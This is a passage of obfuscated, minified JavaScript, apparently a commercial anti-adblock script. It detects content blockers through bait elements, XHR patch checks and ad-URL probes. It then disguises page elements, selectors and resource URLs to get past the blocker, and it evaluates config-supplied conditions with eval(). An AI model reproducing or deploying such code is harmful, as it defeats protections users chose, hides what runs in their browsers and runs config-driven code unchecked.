G=-parseInt(hU(0x454))/0x1+parseInt(hU(0x1030))/0x2*(-parseInt(hU(0x14e))/0x3)+-parseInt(hU(0x9ab))/0x4+parseInt(hU(0x3d6))/0x5+parseInt(hU(0x916))/0x6*(parseInt(hU(0xd78))/0x7)+parseInt(hU(0x10bc))/0x8*(parseInt(hU(0x1040))/0x9)+parseInt(hU(0xafb))/0xa;if(G===m)break;else o['push'](o['shift']());}catch(h){o['push'](o['shift']());}}}(a2D,0x35ab5),((()=>{const pd=a2m;var D={0x2197:(h,H,Z)=>{'use strict';const hW=a2m;Z['d'](H,{'A':()=>s});let T='',V=hW(0x1009);try{var f;T=null!==(f=document[hW(0x2e6)][hW(0xa2b)](hW(0x774)))&&void 0x0!==f?f:hW(0x68c);const b=document[hW(0x2e6)][hW(0xa2b)](hW(0xcbb))||document[hW(0x2e6)][hW(0xa2b)](hW(0x75a));b&&(V=new URL(b,window[hW(0x3c6)][hW(0xdd3)])[hW(0xf4a)]);}catch(q){}const s={'version':hW(0xf17),'sdkVersion':T,'endpoint':V,'env':hW(0x32a),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(h,H,Z)=>{'use strict';const hM=a2m;Z['d'](H,{'EW':()=>U,'R0':()=>q,'WH':()=>f,'qj':()=>b,'w4':()=>W,'z3':()=>I});var T=Z(0xd17);const V={'appendChild':Node[hM(0x854)][hM(0x10cb)],'insertBefore':Node[hM(0x854)][hM(0x96d)]};function f(M,p){const hp=hM;p[hp(0xcfd)]?V[hp(0x96d)][hp(0xbdb)](p[hp(0x66c)],M,p[hp(0xcfd)]):V[hp(0x10cb)][hp(0xbdb)](p[hp(0xd87)],M);}function b(M){const hv=hM;V[hv(0x10cb)][hv(0xbdb)](document[hv(0x491)],M);}function q(M){const hA=hM,p=document[hA(0xf55)](M[hA(0xee2)]);for(const v of M[hA(0x35d)]())p[hA(0x3f0)](v,M[hA(0xa2b)](v));return p[hA(0x33c)]=M[hA(0x33c)],p;}function I(){const hL=hM;try{if(null!=window[hL(0x267)][hL(0xc76)]&&hL(0x530)===window[hL(0x267)][hL(0xc76)][hL(0x530)][hL(0x68e)])return!0x0;}catch(M){}return!0x1;}const U=async()=>{const hP=hM;if(!navigator[hP(0x1f9)])return!0x0;try{await T['A'][hP(0xff2)]()[hP(0xd67)][hP(0xbdb)](window,location[hP(0xdd3)]);}catch(M){return!0x0;}return!0x1;},W=M=>{const hg=hM;try{const p=new CSSStyleSheet();p[hg(0x85a)](hg(0x219));const v=p[hg(0x1041)][0x0][hg(0x20c)];p[hg(0x1041)][0x0][hg(0x20c)]=M;const A=p[hg(0x1041)][0x0][hg(0x20c)];return A===v||A[hg(0x1e1)]()===M[hg(0x1e1)]()?M:A;}catch(L){return M;}};},0x4d9:(H,Z,T)=>{'use strict';const hd=a2m;T['d'](Z,{'FA':()=>J,'H4':()=>B,'Ki':()=>D0,'jy':()=>z});var V=T(0x2126),q=T(0x1e87),I=T(0x1b6c),U=T(0x6),W=T(0xabf),M=T(0x10be),L=T(0xd17),P=T(0x2c0);let R,C;const S=hd(0x3a2),N=hd(0x104c);let X=0x0;function Y(){const hR=hd;return![hR(0xdc7),hR(0x412)][hR(0x7f3)](D1=>location[hR(0xed9)][hR(0xf0f)](D1))&&!window[hR(0x397)];}function J(){const hC=hd;return q['A'][hC(0xff2)](N)||X[hC(0x924)]();}async function B(D1){const hr=hd;return hr(0xfe1)===q['A'][hr(0xff2)](hr(0x63d),!0x1)||!(!(window[hr(0x3c6)][hr(0x463)]+window[hr(0x3c6)][hr(0xd6b)])[hr(0x958)](hr(0xa14))&&hr(0xfe1)!==q['A'][hr(0xff2)](hr(0xa14),!0x1))||(void 0x0!==R?R:Y()&&(0x0,M['aX'])()?(R=!0x0,j(D1)[hr(0x304)](D2=>{const hS=hr;let [D3,D4]=D2;R=D3,X=D4,q['A'][hS(0xc03)](N,X[hS(0x924)]()),(0x0,M['uD'])(D3);}),!0x0):([R,X]=await j(D1),q['A'][hr(0xc03)](N,X[hr(0x924)]()),(0x0,M['uD'])(R),R));}async function z(D1){const hE=hd;return hE(0xfe1)===q['A'][hE(0xff2)](hE(0x63d),!0x1)||(void 0x0!==C?C:Y()&&![hE(0xf75),hE(0x412)][hE(0x7f3)](D2=>location[hE(0xed9)][hE(0xf0f)](D2))&&hE(0xfe1)===q['A'][hE(0xff2)](S)?(F(D1)[hE(0x304)](D2=>{const hl=hE;C=D2,q['A'][hl(0xc03)](S,D2[hl(0x924)]());}),!0x0):(C=await F(D1),q['A'][hE(0xc03)](S,C[hE(0x924)]()),C));}async function j(D1){return await(async function(){const hN=a2m;let D2=!0x1;try{const D3=document[hN(0xf55)](hN(0x1072));D3[hN(0x3f0)]('id',hN(0x3b8)),document[hN(0x491)][hN(0x10cb)](D3),D3[hN(0x3f0)](hN(0x1e9),hN(0xc2c));const D4=['ad',hN(0x73f),hN(0x3b8),hN(0xcf3),hN(0x4d1),hN(0x107d),hN(0xffc),hN(0x736),hN(0x54b),hN(0xa7f),hN(0xb54),hN(0x385),hN(0xadf),hN(0x81e),hN(0x524),hN(0xe9b),hN(0xc8b),hN(0x72b),hN(0xe26)];for(const D5 of D4){D3[hN(0x877)]=D5,await(0x0,U['c'])(D7=>setTimeout(D7,0x1));const D6=window[hN(0x904)](D3);if(hN(0xbe0)===D6[hN(0x10bd)]||hN(0xc4a)===D6[hN(0x686)]){V['A'][hN(0x7d9)](hN(0x4c0)),D2=!0x0;break;}}document[hN(0x491)][hN(0x2af)](D3);}catch(D7){V['A'][hN(0x7d9)](hN(0x66f)[hN(0x533)](D7));}return D2;}())?[!0x0,0x1]:await(async function(){const hX=a2m,D2=XMLHttpRequest[hX(0x924)]();return!(!D2[hX(0x958)](hX(0xe4b))||!D2[hX(0x958)](hX(0x1039)))&&(V['A'][hX(0x7d9)](hX(0x65a)),!0x0);}())?[!0x0,0x2]:await async function(D2){const hY=a2m,D3=[];if(D2){for(const D5 of D2)hY(0x834)===D5[hY(0x57d)]&&D3[hY(0xf19)]({'url':D5[hY(0x5c1)]});}const D4=window[hY(0x3c6)][hY(0xed9)][hY(0xf0f)](hY(0x600));return D4?D3[hY(0xf19)]({'url':hY(0xe01)}):(D3[hY(0xf19)]({'url':hY(0x6ec),'mustIncludeStrings':[hY(0x4d1)],'mustExcludeStrings':[hY(0xf02)]}),I['A'][hY(0x7fb)]()||D3[hY(0xf19)]({'url':hY(0xd0a),'mustIncludeStrings':[hY(0xb2d)],'mustExcludeStrings':[hY(0xf02)]})),(await Promise[hY(0x645)]([...D3[hY(0xf65)](D6=>O(D6[hY(0x5c1)],D6[hY(0xa94)],D6[hY(0x3ce)])),D4?K():Q()]))[hY(0x7f3)](D6=>D6);}(D1)?[!0x0,0x3]:[!0x1,0x0];}async function F(D1){const hB=hd;return!await async function(D2){const hJ=a2m,D3=D2[hJ(0xe38)]||[],D4=await Promise[hJ(0x645)](D2[hJ(0x5c1)][hJ(0xf65)](async D5=>{const hn=hJ;try{return await(0x0,U['c'])((D6,D7)=>{const hw=a2m;if(hw(0xca2)===D2[hw(0x57d)]){const D8=new XMLHttpRequest();D8[hw(0xd25)](hw(0x3cf),()=>{const hy=hw;0x4===D8[hy(0xd48)]&&(D8[hy(0xff9)]>=0xc8&&D8[hy(0xff9)]<0x12c||D3[hy(0x958)](D8[hy(0xff9)])?D6():D7());}),D8[hw(0xd25)](hw(0x54f),()=>D7()),D8[hw(0xc70)](hw(0x659),D5),D8[hw(0x406)]();}else{if(hw(0xa8a)===D2[hw(0x57d)]){if(I['A'][hw(0x636)]())O(D5)[hw(0x304)](D9=>D9?D7():D6())[hw(0xfaf)](D7);else{const D9=new Image();D9[hw(0xd25)](hw(0xaee),()=>D6()),D9[hw(0xd25)](hw(0x54f),()=>D7()),D9[hw(0x75a)]=D5;}}else{if(hw(0x101c)===D2[hw(0x57d)]){const DD=document[hw(0xf55)](hw(0x101c));DD[hw(0xd25)](hw(0xaee),()=>D6()),DD[hw(0xd25)](hw(0x54f),()=>D7()),DD[hw(0x75a)]=D5,document[hw(0x491)][hw(0x10cb)](DD);}}}}),!0x0;}catch(D6){return(0x0,W['I1'])()?(V['A'][hn(0x7d9)](hn(0xe7e)[hn(0x533)](D2[hn(0x5c1)])),!0x0):(V['A'][hn(0x7d9)](hn(0x651)[hn(0x533)](D2[hn(0x5c1)],hn(0xe42))),!0x1);}}));return D4[0x0]!==D4[0x1];}(null!=D1?D1:{'type':hB(0xa8a),'url':[hB(0x5b1),hB(0x828)]});}async function O(D1){const hk=hd;let D2=arguments[hk(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],D3=arguments[hk(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const D4=await L['A'][hk(0xff2)]()[hk(0xd67)][hk(0xbdb)](window,D1);if(D4[hk(0xaf0)])return!0x0;if(null===D4[hk(0x97f)]&&hk(0x731)===D4[hk(0x57d)])return!0x0;if(D4[hk(0xff9)]<0xc8||D4[hk(0xff9)]>=0x12c)return!0x0;const D5=await D4[hk(0x496)]();if(0x0===D5[hk(0x57e)])return!0x0;if(!D2[hk(0x75d)](D6=>D5[hk(0x958)](D6)))return!0x0;if(D3[hk(0x7f3)](D6=>D5[hk(0x958)](D6)))return!0x0;}catch(D6){return(0x0,W['I1'])()?(V['A'][hk(0x7d9)](hk(0x4f2)[hk(0x533)](D1)),!0x1):(V['A'][hk(0x7d9)](hk(0x7cd)[hk(0x533)](D1,hk(0x853))),!0x0);}return!0x1;}async function K(){const ha=hd,D1=document[ha(0xf55)](ha(0x407)),D2=await(0x0,U['c'])((D3,D4)=>{const hz=ha;var D5;D1[hz(0x1e9)][hz(0x7bb)](hz(0xd23),'0'),D1[hz(0x1e9)][hz(0x7bb)](hz(0x346),'0'),D1[hz(0x1e9)][hz(0x7bb)](hz(0x686),hz(0xc4a)),D1[hz(0x1e9)][hz(0x7bb)](hz(0x49f),hz(0xbe0)),document[hz(0x491)][hz(0x10cb)](D1);const D6=null===(D5=P['A'][hz(0xff2)](window)[hz(0x10a2)][hz(0xff2)][hz(0xbdb)](D1,window))||void 0x0===D5?void 0x0:D5[hz(0xa27)];if(!D6)return D3(!0x1);D6[hz(0x702)][hz(0xc70)](),D6[hz(0x702)][hz(0x974)](hz(0x2e9)),D6[hz(0x702)][hz(0xa28)]();const D7=D6[hz(0x702)][hz(0xf55)](hz(0x101c));D7[hz(0x3f0)](hz(0x75a),hz(0xe01)),D7[hz(0xd25)](hz(0xaee),()=>D3(!0x1)),D7[hz(0xd25)](hz(0x54f),()=>D3(!0x0)),D6[hz(0x702)][hz(0x491)][hz(0x10cb)](D7);});return D1[ha(0x7db)](),D2;}async function Q(){const hj=hd,D1=document[hj(0xf55)](hj(0x407)),D2=await(0x0,U['c'])((D3,D4)=>{const hF=hj;var D5;D1[hF(0x1e9)][hF(0x7bb)](hF(0xd23),'0'),D1[hF(0x1e9)][hF(0x7bb)](hF(0x346),'0'),D1[hF(0x1e9)][hF(0x7bb)](hF(0x686),hF(0xc4a)),D1[hF(0x1e9)][hF(0x7bb)](hF(0x49f),hF(0xbe0)),document[hF(0x491)][hF(0x10cb)](D1);const D6=null===(D5=P['A'][hF(0xff2)](window)[hF(0x10a2)][hF(0xff2)][hF(0xbdb)](D1,window))||void 0x0===D5?void 0x0:D5[hF(0xa27)];if(!D6)return D3(!0x0);D6[hF(0x702)][hF(0xc70)](),D6[hF(0x702)][hF(0x974)](hF(0x2e9)),D6[hF(0x702)][hF(0xa28)]();const D7=D6[hF(0x702)][hF(0xf55)](hF(0x101c));D7[hF(0x3f0)](hF(0x75a),hF(0x6ec)),D7[hF(0xd25)](hF(0xaee),()=>{const hx=hF;try{var D8;const D9=D6[hx(0x4d1)];if(!D9)return D3(!0x0);if(!(null===(D8=Object[hx(0x34e)](D9,hx(0xdf6)))||void 0x0===D8?void 0x0:D8[hx(0xc03)]))return D3(!0x0);D3(!0x1);}catch(DD){return D3(!0x0);}}),D7[hF(0xd25)](hF(0x54f),()=>D3(!0x0)),D6[hF(0x702)][hF(0x491)][hF(0x10cb)](D7);});return D1[hj(0x7db)](),D2;}function D0(){const hu=hd,D1=q['A'][hu(0xff2)](hu(0x4d3),!0x1,hu(0xb06));return!!D1&&!!D1[hu(0x2f2)](',')[0x4];}},0x1b6c:(h,H,Z)=>{'use strict';const hO=a2m;Z['d'](H,{'A':()=>T});class T{static[hO(0x530)](){const hK=hO;try{if(null!=window[hK(0x267)][hK(0xc76)]&&hK(0x530)===window[hK(0x267)][hK(0xc76)][hK(0x530)][hK(0x68e)])return!0x0;}catch(V){}return!0x1;}static[hO(0x7fb)](){const hQ=hO;try{if(T[hQ(0x530)]())return!0x1;const V=navigator[hQ(0xc16)][hQ(0x1e1)](),f=[hQ(0x9a3)];return![hQ(0x2a5),hQ(0x923),hQ(0xc33),hQ(0x604),hQ(0x7af),hQ(0x9f9),hQ(0x19e),hQ(0x517),hQ(0xd2b),hQ(0x9eb),hQ(0xc69),hQ(0x4c4),hQ(0x6af)][hQ(0x7f3)](s=>V[hQ(0x958)](s))&&f[hQ(0x7f3)](s=>V[hQ(0x958)](s));}catch(s){}return!0x1;}static[hO(0x626)](){const he=hO;try{if(T[he(0x530)]())return!0x1;const V=navigator[he(0xc16)][he(0x1e1)]();if(V[he(0x958)](he(0x344))||V[he(0x958)](he(0xc49)))return!0x0;const f=[he(0xd2b)];return![he(0x2a5),he(0x923),he(0xc33),he(0x604),he(0x7af),he(0x9f9),he(0x19e),he(0x517),he(0x9eb),he(0xc69),he(0x4c4),he(0x6af)][he(0x7f3)](s=>V[he(0x958)](s))&&f[he(0x7f3)](s=>V[he(0x958)](s));}catch(s){}return!0x1;}static[hO(0x636)](){const hc=hO;try{const V=navigator[hc(0xc16)][hc(0x1e1)]();return V[hc(0x958)](hc(0x5fe))&&V[hc(0x958)](hc(0x188));}catch(f){}return!0x1;}static[hO(0xdb4)](){const hi=hO;try{return navigator[hi(0xc16)][hi(0x1e1)]()[hi(0x958)](hi(0xdba));}catch(V){}return!0x1;}static[hO(0x257)](){const t0=hO;return navigator[t0(0xc16)][t0(0x1e1)]()[t0(0x958)](t0(0xf95));}}},0x1e99:(h,H,Z)=>{'use strict';const t1=a2m;Z['d'](H,{'H$':()=>I,'Tq':()=>q,'fd':()=>U});var T=Z(0x1e87);const V=t1(0xec4),f=0x927c0,b=()=>{const t2=t1,W=T['A'][t2(0xff2)](V);if(W)try{const M=Date[t2(0xf16)](),p=JSON[t2(0x494)](atob(W))[t2(0x9a2)](v=>v[t2(0xf5d)]+f>M);T['A'][t2(0xc03)](V,btoa(JSON[t2(0x1c8)](p)));}catch(v){}},q=()=>!window[t1(0x3c6)][t1(0xed9)][t1(0xf0f)](t1(0x412)),I=W=>{const t3=t1;b();const M=T['A'][t3(0xff2)](V);if(M)try{const p=JSON[t3(0x494)](atob(M)),v=Date[t3(0xf16)](),A=p[t3(0x10a1)](L=>L[t3(0x5c1)]===W);if(!A||A[t3(0xf5d)]+f<v)return;return A[t3(0xf6e)];}catch(L){return;}},U=(W,M)=>{const t4=t1;b();const p=T['A'][t4(0xff2)](V);try{const v=p?JSON[t4(0x494)](atob(p)):[],A=v[t4(0x1035)](L=>L[t4(0x5c1)]===W);-0x1!==A?(v[A][t4(0xf6e)]=M,v[A][t4(0xf5d)]=Date[t4(0xf16)]()):v[t4(0xf19)]({'url':W,'timestamp':Date[t4(0xf16)](),'blocked':M}),T['A'][t4(0xc03)](V,btoa(JSON[t4(0x1c8)](v)));}catch(L){}};},0x5c5:(h,t,H)=>{'use strict';const tb=a2m;H['d'](t,{'A1':()=>P,'AG':()=>L,'M5':()=>E,'VE':()=>S,'VL':()=>p,'vR':()=>d,'z9':()=>M});var Z=H(0x81),T=H(0x2197),V=H(0x2c0),f=H(0x380),s=H(0x1a13),b=H(0x13a3),q=H(0x2126),I=H(0x1b6c),U=H(0xe8e),W=H(0x1e99);function M(l){const t5=a2m,N=null==l?void 0x0:l[t5(0xf65)]((X,Y)=>({'autoRecovery':X,'configIndex':Y}))[t5(0x9a2)](X=>{const t6=t5;let {autoRecovery:Y}=X;return Y[t6(0x1af)];})[t5(0x10a1)](X=>{const t7=t5;let {autoRecovery:Y}=X;if(!Y[t7(0x1031)])return!0x0;try{if(eval(Y[t7(0x1031)][t7(0x833)]))return!0x0;}catch(J){q['A'][t7(0x7d9)](t7(0x7a4),J);}return!0x1;});return N;}function p(l,N,X){const t8=a2m;try{const Y=(0x0,Z['Wq'])({'protectUrlContext':N,'url':X,'kind':Z['MN'][t8(0x4a3)],'endpoint':T['A'][t8(0x9c5)]}),J=t8(0x1ed)[t8(0x533)](Y,'\x22]');if(!V['A'][t8(0xff2)](l)[t8(0x7b4)][t8(0xbdb)](l[t8(0x702)][t8(0x491)],J)){const w=l[t8(0x702)][t8(0xf55)](t8(0x202));w[t8(0x664)]=t8(0x187),w['as']=t8(0x101c),V['A'][t8(0xff2)](l)[t8(0xf66)][t8(0xc03)][t8(0xbdb)](w,Y),l[t8(0x702)][t8(0x491)][t8(0x10cb)](w);}}catch(y){}}const v=[];let A=!0x1;function L(l,N,X){const t9=a2m;v[t9(0xf19)](X),A||(A=!0x0,function Y(){const tD=t9,J=v[tD(0x5c0)]();if(!J)return void(A=!0x1);const w=l[tD(0x702)][tD(0xf55)](tD(0x101c));w[tD(0x75a)]=(0x0,Z['Wq'])({'protectUrlContext':N,'url':J[tD(0x75a)],'kind':Z['MN'][tD(0x4a3)],'endpoint':T['A'][tD(0x9c5)]});for(const {name:y,value:B}of Array[tD(0x106c)](J[tD(0x668)]))tD(0x75a)!==y&&w[tD(0x3f0)](y,B);J[tD(0x6c2)]||J[tD(0xc6c)]?(w[tD(0xd25)](tD(0xaee),()=>{const tm=tD;J[tm(0x979)](new Event(tm(0xaee)));}),w[tD(0xd25)](tD(0x54f),()=>{const to=tD,k=new Event(to(0x54f));k[to(0x489)]=!0x0,J[to(0x979)](k);}),l[tD(0x702)][tD(0x491)][tD(0x10cb)](w),Y()):(w[tD(0xd25)](tD(0xaee),()=>{const tG=tD;J[tG(0x979)](new Event(tG(0xaee))),Y();}),w[tD(0xd25)](tD(0x54f),()=>{const th=tD,k=new Event(th(0x54f));k[th(0x489)]=!0x0,J[th(0x979)](k),Y();}),l[tD(0x702)][tD(0x491)][tD(0x10cb)](w));}());}async function P(l,N,X){const tt=a2m;if(!(0x0,W['Tq'])())return await g(l,N,X);const Y=(0x0,W['H$'])(X);if(void 0x0!==Y)return g(l,N,X)[tt(0x304)](w=>{(0x0,W['fd'])(X,w);}),Y;const J=await g(l,N,X);return(0x0,W['fd'])(X,J),J;}async function g(l,N,X){const tH=a2m;if(I['A'][tH(0x626)]()&&I['A'][tH(0x257)]())return await(0x0,U['p'])(N,X);const Y=l[tH(0x702)][tH(0xf55)](tH(0x202));Y[tH(0x664)]=tH(0x187),Y['as']=tH(0x101c),V['A'][tH(0xff2)](l)[tH(0xf66)][tH(0xc03)][tH(0xbdb)](Y,X);const J=new Promise(w=>{const tZ=tH;Y[tZ(0xd25)](tZ(0xaee),()=>{const tT=tZ;try{l[tT(0x702)][tT(0x491)][tT(0x2af)](Y);}catch(y){}w(!0x1);}),Y[tZ(0xd25)](tZ(0x54f),()=>{const tV=tZ;try{l[tV(0x702)][tV(0x491)][tV(0x2af)](Y);}catch(y){}w(!0x0);});});return l[tH(0x702)][tH(0x491)][tH(0x10cb)](Y),J;}function d(l,N,X){const tf=a2m;if(X[tf(0xdd3)]&&X[tf(0xb7a)]instanceof Element&&!X[tf(0xb7a)][tf(0xdae)]){X[tf(0xb7a)][tf(0xdae)]=!0x0;const Y=(0x0,Z['Wq'])({'protectUrlContext':l,'url':X[tf(0xdd3)],'kind':Z['MN'][tf(0xee1)],'endpoint':T['A'][tf(0x9c5)]}),J=N[tf(0x702)][tf(0xf55)](tf(0x202));Array[tf(0x106c)](X[tf(0xb7a)][tf(0x668)])[tf(0xd7b)](w=>{const ts=tf;J[ts(0x3f0)](w[ts(0x68e)],w[ts(0xe87)]);}),V['A'][tf(0xff2)](N)[tf(0xf66)][tf(0xc03)][tf(0xbdb)](J,Y),J[tf(0xdae)]=!0x0,X[tf(0xb7a)][tf(0xb45)](tf(0xe85),J);}}const R=[tb(0x475),tb(0x7dc),tb(0x5d6),tb(0xf74),tb(0xfa6),tb(0x6c6),tb(0xab7),tb(0xa4a),tb(0xea6),tb(0xf24),tb(0x777),tb(0xbcc)],C=0x3,r=l=>{const tq=tb;var N;if(tq(0xbe0)!==l[tq(0x1e9)][tq(0x10bd)]||!l[tq(0xf6d)][tq(0x958)](tq(0x62c)))return!0x1;if(l[tq(0xf6d)][tq(0x57e)]>0x2710)return!0x0;const X=null!==(N=l[tq(0x20c)])&&void 0x0!==N?N:'';return R[tq(0x9a2)](Y=>X[tq(0x958)](Y))[tq(0x57e)]>=C;},S=(N,X,Y)=>{const tI=tb,J=j=>(0x0,f['Bo'])(X,j),w=j=>(0x0,f['pI'])(X,j),y=j=>(0x0,f['yu'])(X,j);try{for(const j of Array[tI(0x106c)](Y))if(j instanceof CSSStyleRule){if(!0x0!==j[tI(0xdae)]){var B;if(!r(j)||null!==(B=X[tI(0xb2b)])&&void 0x0!==B&&B[tI(0x7f3)](F=>{const tU=tI;var x;return null===(x=j[tU(0x20c)])||void 0x0===x?void 0x0:x[tU(0x958)](F);})){var k,z;const F=(0x0,s['Qw'])({'protectUrlContext':N,'selector':null!==(k=j[tI(0x20c)])&&void 0x0!==k?k:'','idFilter':x=>(0x0,f['Bo'])(X,x),'attributeFilter':x=>(0x0,f['yu'])(X,x)});j[tI(0x20c)]=null!==(z=j[tI(0x20c)])&&void 0x0!==z&&z[tI(0x958)](tI(0xddd))?F:''[tI(0x533)](j[tI(0x20c)],',')[tI(0x533)](F);}for(let x=0x0;x<j[tI(0x1e9)][tI(0x57e)];x++){const u=j[tI(0x1e9)][x],O=j[tI(0x1e9)][u];tI(0x83b)==typeof O&&O[tI(0x958)](tI(0x3dd))&&(j[tI(0x1e9)][u]=(0x0,s['oY'])({'protectUrlContext':N,'value':O,'idFilter':J,'urlFilter':w,'attributeFilter':y}));}}S(N,X,j[tI(0x1041)]),j[tI(0xdae)]=!0x0;}else(j instanceof CSSMediaRule||j instanceof CSSSupportsRule)&&(!0x0!==j[tI(0xdae)]&&S(N,X,j[tI(0x1041)]),j[tI(0xdae)]=!0x0);}catch(K){}},E=(l,N,X)=>{const tW=tb;if(!(X instanceof Element))return;const Y=V['A'][tW(0xff2)](window)[tW(0x389)][tW(0xff2)][tW(0xbdb)](X);if((0x0,f['ts'])(N,Y)){const k=V['A'][tW(0xff2)](window)[tW(0x9c6)][tW(0xff2)][tW(0xbdb)](X),z=tW(0xb2f)+(0x0,b['md'])(Y[tW(0x1e1)]()),j=new RegExp('<'[tW(0x533)](Y[tW(0x1e1)](),tW(0xe58)),'gi'),F=new RegExp('</'[tW(0x533)](Y[tW(0x1e1)](),'>'),'gi'),x=k[tW(0xebe)](j,'<'[tW(0x533)](z,'$1'))[tW(0xebe)](F,'</'[tW(0x533)](z,'>'));V['A'][tW(0xff2)](window)[tW(0x9c6)][tW(0xc03)][tW(0xbdb)](X,x);}const J=V['A'][tW(0xff2)](window)[tW(0xed4)][tW(0xff2)][tW(0xbdb)](X);(0x0,f['Bo'])(N,J)&&V['A'][tW(0xff2)](window)[tW(0xed4)][tW(0xc03)][tW(0xbdb)](X,(0x0,b['md'])(J));const w=V['A'][tW(0xff2)](window)[tW(0xc07)][tW(0xff2)][tW(0xbdb)](X);for(const u of Array[tW(0x106c)](w))(0x0,f['Bo'])(N,u)&&(w[tW(0x87c)]((0x0,b['md'])(u)),w[tW(0x7db)](u));const y=V['A'][tW(0xff2)](window)[tW(0x7a5)][tW(0xff2)][tW(0xbdb)](X);for(const O of Array[tW(0x106c)](y))if((0x0,f['yu'])(N,O[tW(0x68e)])){const K=tW(0xa35)+(0x0,b['md'])(O[tW(0x68e)][tW(0x4ed)](0x5)[tW(0x1e1)]());V['A'][tW(0xff2)](window)[tW(0x10d1)][tW(0xbdb)](X,K,O[tW(0xe87)]),V['A'][tW(0xff2)](window)[tW(0x9bd)][tW(0xbdb)](X,O[tW(0x68e)]);}else(0x0,f['v5'])(N,O[tW(0x68e)],O[tW(0xe87)])&&V['A'][tW(0xff2)](window)[tW(0x10d1)][tW(0xbdb)](X,O[tW(0x68e)],(0x0,b['md'])(O[tW(0xe87)]));if(X instanceof HTMLAnchorElement){const Q=V['A'][tW(0xff2)](window)[tW(0x527)][tW(0xbdb)](X,tW(0xdd3));if(Q&&!(0x0,Z['EW'])(Q))try{const c=new URL(Q)[tW(0xed9)];(N[tW(0x67a)][tW(0x7f3)](D0=>D0[tW(0xbdc)](Q))||N[tW(0xff3)][tW(0x7f3)](D0=>c[tW(0xf0f)](D0)))&&V['A'][tW(0xff2)](window)[tW(0x10d1)][tW(0xbdb)](X,tW(0xdd3),(0x0,Z['Wq'])({'protectUrlContext':l,'url':Q,'kind':Z['MN'][tW(0xa12)],'endpoint':T['A'][tW(0x9c5)]}));}catch(D0){}}const B=X[tW(0x35d)]()[tW(0x9a2)](D1=>D1[tW(0x958)](tW(0x6b0)));B[tW(0x57e)]>0x0&&B[tW(0xd7b)](D1=>{const tM=tW;X[tM(0x22b)](D1);});};},0x71:(h,H,Z)=>{'use strict';Z['d'](H,{'mM':()=>s});const T=0x1f40,V=0x32,f=0x1;async function s(b,q){const tR=a2m,{enableGpp:I=!0x1}=q||{},U=await function(M){const {tcfTimeoutMs:p=T,requireTcString:v=!0x0}=M||{};return new Promise(async(A,L)=>{const tL=a2m;try{var P,g;await(function(){const tp=a2m;let E=arguments[tp(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:T;return new Promise((N,X)=>{const tv=tp,Y=Date[tv(0xf16)](),J=()=>{const tA=tv;tA(0xe8b)!=typeof window[tA(0x79e)]?Date[tA(0xf16)]()-Y>E?X(new Error(tA(0xcad))):setTimeout(J,V):N(window[tA(0x79e)]);};J();});}(p));let R=!0x1;const C=E=>!(!E||tL(0xae0)!==E[tL(0xbd8)]&&tL(0x8c7)!==E[tL(0xbd8)]||v&&!E[tL(0xc9a)]),S=(E,N)=>{const tP=tL;if(N&&!R&&C(E)){R=!0x0;try{var X,Y;null===(X=(Y=window)[tP(0x79e)])||void 0x0===X||X[tP(0xbdb)](Y,tP(0xd21),0x2,()=>{},E[tP(0x7de)]);}catch{}A(E);}};null===(P=(g=window)[tL(0x79e)])||void 0x0===P||P[tL(0xbdb)](g,tL(0xd25),0x2,S),setTimeout(()=>{const tg=tL;R||L(new Error(tg(0xc55)));},p);}catch(E){L(E);}});}();if(!function(M){const td=a2m;var p,v;return!!(null!==(p=null===(v=M[td(0x922)])||void 0x0===v?void 0x0:v[td(0xbab)])&&void 0x0!==p?p:{})[f];}(U))throw new Error(tR(0xadb));let W;if(I)try{W=await(function(){const tC=tR;let M=arguments[tC(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((p,v)=>{const tr=tC,A=Date[tr(0xf16)](),L=()=>{const tS=tr;tS(0xe8b)!=typeof window[tS(0x259)]?Date[tS(0xf16)]()-A>M?v(new Error(tS(0x134))):setTimeout(L,V):((()=>{const tE=tS;try{var P,g,d,R;null===(P=(g=window)[tE(0x259)])||void 0x0===P||P[tE(0xbdb)](g,tE(0xd25),(C,S)=>{const tl=tE;S&&C&&(tl(0x98a)===C[tl(0xfe5)]||tl(0xf49)===C[tl(0xfe5)])&&p(C);}),null===(d=(R=window)[tE(0x259)])||void 0x0===d||d[tE(0xbdb)](R,tE(0x1017),(C,S)=>{const tN=tE;S&&C&&p({'eventName':tN(0x985),'data':C});});}catch{}})());};L();});}());}catch(M){console[tR(0x761)](M);}return{'result':await Promise[tR(0x21f)](b({'tcData':U,'gppInfo':W})),'tcData':U,'gppInfo':W};}},0x2126:(H,Z,T)=>{'use strict';const tX=a2m;T['d'](Z,{'A':()=>N});var V,q=T(0x1cbf),I=T(0x81),U=T(0xc72),W=T(0x941),M=T(0x2197),v=T(0x1e87),A=T(0x17f6),L=T(0x385),P=T(0x4d9),R=T(0x12e6),C=T(0x1fa9);const S=tX(0x138);var E=function(Y){const tY=tX;return Y[Y[tY(0xce0)]=0x0]=tY(0xce0),Y[Y[tY(0x3ee)]=0x1]=tY(0x3ee),Y[Y[tY(0x794)]=0x2]=tY(0x794),Y;}(E||{});class N{constructor(Y){const tJ=tX;var J=this;let w=arguments[tJ(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E[tJ(0x794)],B=arguments[tJ(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',k=arguments[tJ(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[tJ(0xda9)]=Y,this[tJ(0x9fc)]=w,this[tJ(0x205)]=B,this[tJ(0xf79)]=k,(0x0,q['A'])(this,tJ(0xad1),function(z){const tw=tJ;for(var j=arguments[tw(0x57e)],F=new Array(j>0x1?j-0x1:0x0),x=0x1;x<j;x++)F[x-0x1]=arguments[x];return{'level':z,'timestamp':Date[tw(0xf16)](),'inventoryId':J[tw(0x205)],'args':F};}),(0x0,q['A'])(this,tJ(0x852),()=>{const ty=tJ;window[ty(0xd25)](ty(0x4ac),z=>{const tn=ty;if(z[tn(0x258)]&&z[tn(0x258)][tn(0x4cd)]===S){if(this[tn(0x9fc)]===E[tn(0x3ee)])return 